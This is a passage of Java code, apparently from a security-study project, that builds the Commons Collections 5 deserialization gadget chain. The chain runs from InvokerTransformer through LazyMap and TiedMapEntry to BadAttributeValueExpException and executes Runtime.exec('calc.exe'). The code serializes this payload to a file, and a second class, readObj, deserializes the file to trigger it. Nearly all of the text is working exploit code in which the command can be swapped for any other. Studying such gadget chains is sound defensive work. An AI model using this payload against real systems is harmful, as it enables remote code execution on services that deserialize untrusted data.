ConstantTransformer(Runtime.class), new InvokerTransformer("getMethod", new Class[]{String.class,Class[].class}, new Object[]{"getRuntime",new Class[0]}), new InvokerTransformer("invoke", new Class[]{Object.class,Object[].class}, new Object[]{null,null}), new InvokerTransformer("exec", new Class[]{String.class}, new Object[]{"calc.exe"}) }; ChainedTransformer chian = new ChainedTransformer(trans); HashMap map = new HashMap(); Map innerMap = LazyMap.decorate(map,chian); //构造外部的触发链 TiedMapEntry entry = new TiedMapEntry(innerMap, "tr1ple"); BadAttributeValueExpException val = new BadAttributeValueExpException(null); Field valField = val.getClass().getDeclaredField("val"); valField.setAccessible(true); valField.set(val,entry); //序列化 File file; file =new File(System.getProperty("user.dir")+"/javasec-ysoserial/src/main/resources/commonscollections5.ser"); ObjectOutputStream obj = new ObjectOutputStream(new FileOutputStream(file)); obj.writeObject(val); } }
readObj.java
package CommonsCollections5; import java.io.*; import java.lang.Runtime; public class readObj { public static void main(String[] args) throws IOException, ClassNotFoundException { File file; file = new File(System.getProperty("user.dir")+"/javasec-ysoserial/src/main/resources/commonscollections5.ser"); ObjectInputStream obj = new ObjectInputStream(new FileInputStream(file)); obj.readObject(); } }